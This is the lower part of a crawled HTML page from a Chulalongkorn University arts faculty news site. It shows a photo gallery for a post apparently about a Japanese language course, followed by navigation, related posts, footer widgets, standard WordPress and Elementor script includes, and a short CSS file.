				<a data-elementor-open-lightbox="default" data-elementor-lightbox-slideshow="dd70fc7" href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/07/115728668_721880258371313_1558534237631906365_n.png'><img width="680" height="570" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/07/115728668_721880258371313_1558534237631906365_n.png" class="attachment-large size-large" alt="" srcset="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/07/115728668_721880258371313_1558534237631906365_n.png 680w, https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/07/115728668_721880258371313_1558534237631906365_n-300x251.png 300w" sizes="(max-width: 680px) 100vw, 680px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="default" data-elementor-lightbox-slideshow="dd70fc7" href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/07/116487760_721880375037968_4415617144911047858_n.png'><img width="680" height="570" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/07/116487760_721880375037968_4415617144911047858_n.png" class="attachment-large size-large" alt="" srcset="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/07/116487760_721880375037968_4415617144911047858_n.png 680w, https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/07/116487760_721880375037968_4415617144911047858_n-300x251.png 300w" sizes="(max-width: 680px) 100vw, 680px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="default" data-elementor-lightbox-slideshow="dd70fc7" href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/07/114584683_721880498371289_4547566331665587669_o.jpg'><img width="480" height="680" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/07/114584683_721880498371289_4547566331665587669_o.jpg" class="attachment-large size-large" alt="" srcset="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/07/114584683_721880498371289_4547566331665587669_o.jpg 480w, https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/07/114584683_721880498371289_4547566331665587669_o-212x300.jpg 212w" sizes="(max-width: 480px) 100vw, 480px" /></a>
			</div></figure>
		</div>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
			</div>

	<footer class="post-footer">

		
				<span class="post-author">By&nbsp;<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/author/administrator/" title="Posts by Administrator" rel="author">Administrator</a></span>
		
				
	</footer>


</article>
<!-- Previous Post -->
<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/07/30/3159/" title="ใคร ทำอะไร ที่ไหน - เดือนกรกฎาคม 2563" class="single-navigation previous-post">
<i class="fa fa-angle-right"></i>
</a>

<!-- Next Post -->
<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/07/29/3140/" title="อักษรศาสตร์สู่สังคม เรื่อง &quot;พื้นที่ป่ากับผัสสารมณ์ในวรรณคดีลาว&quot;" class="single-navigation next-post">
	<img width="75" height="75" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/07/95825954_3407864482576829_7587505872406839296_o-75x75.jpg" class="attachment-ashe-single-navigation size-ashe-single-navigation wp-post-image" alt="" srcset="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/07/95825954_3407864482576829_7587505872406839296_o-75x75.jpg 75w, https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/07/95825954_3407864482576829_7587505872406839296_o-150x150.jpg 150w, https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/07/95825954_3407864482576829_7587505872406839296_o-300x300.jpg 300w" sizes="(max-width: 75px) 100vw, 75px" />	<i class="fa fa-angle-left"></i>
</a>

			<div class="related-posts">
				<h3>You May Also Like</h3>

				
					<section>
						<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/06/02/2612/"><img width="480" height="330" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/06/101130497_2961876767228374_9201542904227561472_o-480x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" /></a>
						<h4><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/06/02/2612/">“ฟัง-พูดอังกฤษเพื่อชีวิตยุคดิจิทัล (ระดับกลาง)” กลางปี 2563 (ออนไลน์)</a></h4>
						<span class="related-post-date">June 2, 2020</span>
					</section>

				
					<section>
						<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/08/06/3209/"><img width="500" height="330" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/08/116698516_2931494326978171_5806437963718747237_o-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" /></a>
						<h4><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/08/06/3209/">ขอเชิญชมวีดิทัศน์สื่อสารงานวิจัย หัวข้อ &#8221;วิจักษ์วิจัย อิเหนาไทย-อิเหนาเทศ&#8221;</a></h4>
						<span class="related-post-date">August 6, 2020</span>
					</section>

				
					<section>
						<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/06/26/2794/"><img width="480" height="330" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/06/106000739_3448042341895487_2934998896046278112_o-1-1-480x330.png" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" /></a>
						<h4><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/06/26/2794/">ขอเชิญผู้ที่สนใจลงทะเบียนเข้าร่วมกิจกรรม LIS Journal Club 2020 บทความเรื่อง &#8220;Media Literacy Education in the Age of Machine Learning&#8221;</a></h4>
						<span class="related-post-date">June 26, 2020</span>
					</section>

				
				<div class="clear-fix"></div>
			</div>

			
	</div><!-- .main-container -->


	
</div><!-- .page-content -->

		</div><!-- .page-content -->

		<!-- Page Footer -->
		<footer id="page-footer" class="clear-fix">
			
			<!-- Scroll Top Button -->
						<span class="scrolltop">
				<i class="fa fa fa-angle-up"></i>
			</span>
			
			<div class="page-footer-inner boxed-wrapper">

			<!-- Footer Widgets -->
			
<div class="footer-widgets clear-fix">
	<div id="categories-14" class="ashe-widget widget_categories"><div class="widget-title"><h2>หมวดหมู่</h2></div>		<ul>
				<li class="cat-item cat-item-12"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/internationalaffairs/">International News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/nisit/">กิจกรรมนิสิต</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/academic/">กิจกรรมวิชาการ</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/artsculture/">กิจกรรมศิลปวัฒนธรรม</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/souvenirs/">ของที่ระลึก</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/">ข่าว/กิจกรรมประชาสัมพันธ์</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/">ข่าววิจัย/บริการวิชาการ</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/">ข่าวเด่นของนิสิต/บุคลากร</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/formalceremony/">งานพิธีการ</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/">ภาพข่าวกิจกรรม</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/new-books/">หนังสือใหม่</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/">ใคร ทำอะไร ที่ไหน</a>
</li>
		</ul>
			</div>		<div id="recent-posts-10" class="ashe-widget widget_recent_entries">		<div class="widget-title"><h2>ข่าว/กิจกรรมล่าสุด</h2></div>		<ul>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/15/3804/">ประกาศรับสมัครนิสิตจุฬาฯ ระดับปริญญาตรี/โท/เอก เข้าร่วมโครงการ The G-DORM Online Programs 2020</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3787/">คุณชลธี งามสมทรง ศิษย์เก่าสาขาวิชาภาษาสเปน ได้มาร่วมแบ่งปันประสบการณ์การใช้ชีวิตในเม็กซิโกกว่า 9 ปี</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3783/">ผู้ช่วยศาสตราจารย์ ดร.พันพัสสา ธูปเทียน ได้รับ ‘รางวัลคึกฤทธิ์’</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3775/">นิสิตวิชาเอกของสาขาฯ ที่ได้รับรางวัลต่าง ๆ ในการแข่งขันทักษะภาษาเยอรมันเพื่อการสื่อสาร ระดับประเทศ</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3771/">&#8220;วิดีโอย้อนหลัง Russian Chula Talks  Давайте поговорим Ep. 9 &#8220;</a>
									</li>
					</ul>
		</div><div id="archives-7" class="ashe-widget widget_archive"><div class="widget-title"><h2>ข่าว/กิจกรรมที่ผ่านมา</h2></div>		<ul>
				<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/'>October 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/09/'>September 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/08/'>August 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/07/'>July 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/06/'>June 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/05/'>May 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/04/'>April 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/03/'>March 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/02/'>February 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/01/'>January 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/12/'>December 2019</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/11/'>November 2019</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/10/'>October 2019</a></li>
		</ul>
			</div></div>
			<div class="footer-copyright">
				<div class="copyright-info">
								</div>

				<nav class="footer-menu-container"><ul id="footer-menu" class=""><li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-277"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/">หน้าแรก</a></li>
<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-877"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/">ข่าวประชาสัมพันธ์</a></li>
<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-881"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/">ภาพข่าวกิจกรรม</a></li>
<li id="menu-item-813" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-813"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/">ข่าววิจัย/บริการวิชาการ</a></li>
<li id="menu-item-833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-833"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/">ข่าวเด่นของนิสิต/บุคลากร</a></li>
<li id="menu-item-2021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2021"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/">ใคร ทำอะไร ที่ไหน</a></li>
<li id="menu-item-814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-814"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/internationalaffairs/">International News</a></li>
<li id="menu-item-760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-760"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/about/">ติตต่อ</a></li>
</ul></nav>				
				<div class="credit">
					Ashe Theme by <a href="http://wp-royal.com/"><a href="https://wp-royal.com/">WP Royal</a>.</a>				</div>

			</div>

			</div><!-- .boxed-wrapper -->

		</footer><!-- #page-footer -->

	</div><!-- #page-wrap -->

<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/js/custom-plugins.js?ver=1.8.2'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/js/custom-scripts.js?ver=1.8.2'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-includes/js/wp-embed.min.js?ver=5.2.3'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=2.7.4'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.7.3'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=4.4.6'></script>
<script type='text/javascript'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"2.7.4","urls":{"assets":"https:\/\/www.arts.chula.ac.th\/~sandbox\/devalai\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"general":{"elementor_global_image_lightbox":"yes","elementor_enable_lightbox_in_editor":"yes"}},"post":{"id":3150,"title":"\u0e42\u0e04\u0e23\u0e07\u0e01\u0e32\u0e23\u0e2d\u0e1a\u0e23\u0e21\u0e20\u0e32\u0e29\u0e32\u0e15\u0e48\u0e32\u0e07\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28 \u0e23\u0e2d\u0e1a\u0e1b\u0e25\u0e32\u0e22\u0e1b\u0e35 2563 \u0e04\u0e2d\u0e23\u0e4c\u0e2a\u0e40\u0e23\u0e35\u0e22\u0e19\u0e20\u0e32\u0e29\u0e32\u0e0d\u0e35\u0e48\u0e1b\u0e38\u0e48\u0e19","excerpt":""}};
</script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=2.7.4'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/elementor/css/post-3150.css?ver=1596043863
body_size: 92
content:
.elementor-3150 .elementor-element.elementor-element-dd70fc7 .gallery-item .gallery-caption{text-align:center;}